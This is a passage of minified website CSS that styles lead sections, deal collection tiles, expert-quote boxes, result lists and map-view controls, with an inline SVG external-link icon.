.lead-section::before{background:-owg-linear-gradient(#ededed,rgba(237,237,237,0));background:-webkit-gradient(linear,left top,left bottom,from(#ededed),to(rgba(237,237,237,0)));background:linear-gradient(#ededed,rgba(237,237,237,0));top:0}.meta-hero .lead-section::after{background:-owg-linear-gradient(rgba(237,237,237,0),#ededed);background:-webkit-gradient(linear,left top,left bottom,from(rgba(237,237,237,0)),to(#ededed));background:linear-gradient(rgba(237,237,237,0),#ededed);bottom:0}}.meta-hero .lead-section .wrapper{padding:25px}@media only screen and (min-width:1024px){.meta-hero .lead-section .wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:calc(100% - 2px);height:100%;left:0;overflow:auto}}@media only screen and (min-width:1279px){.meta-hero .lead-section .wrapper{padding:30px}}.meta-hero .lead-section #details-share{border-top:4px solid #ffed20;display:inline-block;margin:5px 0 10px;padding:10px 0}.meta-hero .lead-section #details-share a:not(:last-child){margin-right:10px}@media only screen and (min-width:1024px){.meta-hero .lead-section .lead-p{margin-bottom:25px}}@media only screen and (min-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}@media only screen and (max-width:767px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}.meta-collection .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.6));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(transparent,rgba(0,0,0,.6));font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;bottom:0;display:block;left:0;margin-bottom:0;padding:20px 140px 12px 16px;position:absolute;width:100%}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{font-size:22px}}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{line-height:1.25}}@media only screen and (min-width:1279px){.meta-collection .inlay-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em;font-size:22px!important;margin-bottom:0}}@media only screen and (min-width:1279px) and (min-width:1024px){.meta-collection .inlay-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .inlay-headline{font-size:18px!important}}.meta-collection .inlay-button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#0276ee;background:#fff;bottom:16px;position:absolute;right:16px}.meta-collection .inlay-button:disabled{cursor:default}.meta-collection .inlay-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.meta-collection .inlay-button:hover:not(:disabled){background:#ffed20}.meta-collection .inlay-button:disabled{opacity:.5;background:#fff}.meta-collection .new-badge{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;padding:0 10px;border-radius:6px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#f24636;bottom:48px;display:none!important;font-size:10px;height:auto;line-height:normal;padding:0 5px 1px;position:absolute;right:30px}.meta-collection .new-badge:disabled{cursor:default}.meta-collection .new-badge:disabled{opacity:.5;background:#919191}.meta-collection .deals-group{margin-top:0!important}@media only screen and (max-width:767px){.meta-collection .deals-group{margin-top:0!important}.meta-collection .deals-group.firstchunk{margin-top:10px!important}}.meta-collection .deals-group.firstchunk{margin-top:15px!important}@media only screen and (min-width:1279px){.meta-collection .deals-group.firstchunk{margin-top:20px!important}}@media only screen and (min-width:1024px){.meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}.meta-collection .deals-group li{height:auto}@media only screen and (max-width:767px){.meta-collection .deals-group li{margin-bottom:10px!important}}.meta-collection .meta-headline{display:block;font-size:22px;margin:15px 0;text-align:center}@media only screen and (max-width:1279px){.meta-collection .meta-headline{font-size:18px}}@media only screen and (max-width:767px){.meta-collection .meta-headline{margin:10px 0}}.meta-collection .hide-headline{display:none!important}.meta-collection .text-justify{text-align:justify}@media only screen and (min-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px;padding-left:105px;padding-right:105px}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px}}.meta-collection .center-headline{width:100%!important}.meta-collection .center-headline h1{text-align:center!important}@media only screen and (max-width:767px){.meta-collection .search-container{margin-bottom:15px;margin-top:0}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .search-container{margin-bottom:20px;margin-top:0}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}@media only screen and (min-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}.meta-collection .search-container .search-heading-container{display:none;margin:15px 0;position:static}@media only screen and (max-width:767px){.search-container{margin-bottom:15px;margin-top:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.search-container{margin-bottom:30px;margin-top:60px}}@media only screen and (min-width:1024px) and (max-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}@media only screen and (min-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}.expert-tip-v2,.expert-tip-edition{*zoom:1;position:relative;margin-bottom:20px}.expert-tip-v2::before,.expert-tip-edition::before,.expert-tip-v2::after,.expert-tip-edition::after{content:" ";font-size:0;display:table}.expert-tip-v2::after,.expert-tip-edition::after{clear:both}@media only screen and (max-width:767px){.expert-tip-v2,.expert-tip-edition{margin-bottom:10px}}@media only screen and (min-width:768px){.expert-tip-v2,.expert-tip-edition{margin-bottom:30px}}@media only screen and (min-width:1024px){.expert-tip-v2,.expert-tip-edition{margin-bottom:40px}}.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-top:10px}@media only screen and (min-width:768px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:absolute}}.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{text-align:justify}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;position:relative;border-left:1px solid #e1e1e1;border-width:2px;line-height:1.5!important;margin:0;padding-bottom:10px;padding-left:10px;padding-top:10px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{content:" ";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{top:50%;right:auto}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-width:10px;margin-top:-10px;left:-20px}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-width:10px;margin-top:-10px;left:-17.5px}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-color:transparent}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-right-color:#e1e1e1}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-right-color:#fff}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:15px}}.expert-tip-v2 .expert-quote.top-align-arrow::before,.expert-tip-edition .expert-quote.top-align-arrow::before,.expert-tip-v2 .top-align-arrow.expert-quote-byline::before,.expert-tip-edition .top-align-arrow.expert-quote-byline::before{top:30px!important}.expert-tip-v2 .expert-quote.top-align-arrow::after,.expert-tip-edition .expert-quote.top-align-arrow::after,.expert-tip-v2 .top-align-arrow.expert-quote-byline::after,.expert-tip-edition .top-align-arrow.expert-quote-byline::after{top:30px!important}.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{border-left:0 none;padding-bottom:0!important;padding-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((220% + 20px)/12*1)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((120% + 20px)/12*1)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{margin-top:10px!important}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow.meta-no-description,.expert-tip-edition .expert-quote.no-arrow.meta-no-description,.expert-tip-v2 .no-arrow.meta-no-description.expert-quote-byline,.expert-tip-edition .no-arrow.meta-no-description.expert-quote-byline{display:none}}.expert-tip-v2 .expert-quote.no-arrow::before,.expert-tip-edition .expert-quote.no-arrow::before,.expert-tip-v2 .no-arrow.expert-quote-byline::before,.expert-tip-edition .no-arrow.expert-quote-byline::before{border-right-color:#fff}.expert-tip-v2 .quotation ul,.expert-tip-edition .quotation ul{margin-top:5px;text-align:left}.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:14px;margin-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{margin-top:10px}}.expert-tip-v2 .expert-quote-byline p,.expert-tip-edition .expert-quote-byline p{margin-top:0!important}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert,.expert-tip-edition .expert{display:none}}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}}.expert-tip-v2 .expert img,.expert-tip-edition .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:left;margin-right:10px}@media only screen and (min-width:1024px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{border-radius:50%;width:60px;height:60px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{float:right;margin-left:10px;margin-right:0}}.expert-tip-v2 .expert.top-align,.expert-tip-edition .expert.top-align{margin-right:20px!important;top:30px!important}.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:22px!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (max-width:767px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{text-align:center;display:block;font-size:18px!important;margin-top:0!important;padding:0!important}}.expert-tip-v2 .expert.no-image .expert-name,.expert-tip-edition .expert.no-image .expert-name{font-weight:400!important;padding:0!important}.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{font-weight:700;display:block;padding-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{text-align:right;padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{padding-top:13px}}.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{font-size:12px;display:block}@media only screen and (min-width:768px){.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{text-align:right}}.expert-tip-edition{margin-bottom:0}@media only screen and (min-width:0px){.expert-tip-edition{padding:0!important}}@media only screen and (max-width:767px){.expert-tip-edition .expert{display:block;margin-top:10px}}.edition-disclaimer{font-size:12px;color:#919191;display:block;margin-left:auto;margin-right:auto;text-align:center;float:none!important;margin:20px auto!important;margin-bottom:20px;margin-top:10px}@media only screen and (min-width:768px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (max-width:767px){.edition-disclaimer{float:left!important;padding:0 10px;text-align:left}}.result-list .coll-deal-headline{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.3!important}.result-list .coll-deal-headline:hover,.result-list .coll-deal-headline:focus{outline:0}.result-list .coll-deal-headline:active{outline:0}.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .deal-module--linkout .coll-deal-headline a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and 